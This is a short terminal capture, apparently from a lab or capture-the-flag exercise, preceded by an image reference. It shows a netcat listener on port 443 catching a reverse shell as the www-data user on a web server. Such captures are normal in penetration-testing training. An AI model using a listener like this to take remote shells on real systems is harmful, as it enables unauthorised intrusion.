 ┌─[kali@kali]─[~/Desktop/UhcLabs/Chuvinha]
└──╼ $sudo nc -lvp 443
listening on [any] 443 ...
172.31.18.24: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.18.24] 44310
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@029e60c4dfd7:/var/www/html$